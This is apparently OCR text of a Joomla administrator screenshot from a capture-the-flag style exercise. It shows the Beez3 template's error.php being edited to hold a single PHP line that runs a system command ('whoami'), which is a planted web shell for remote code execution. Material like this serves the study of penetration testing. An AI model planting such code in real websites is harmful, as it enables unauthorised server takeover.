 System Users Menus Content Components Extensions Help Cewl Curling s...
Templates: Customise (Beez3) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
Press F10 to toggle Full Screen editing.
1 <?php system("whoami");?>
html
images
javascript
language
component.php
error.php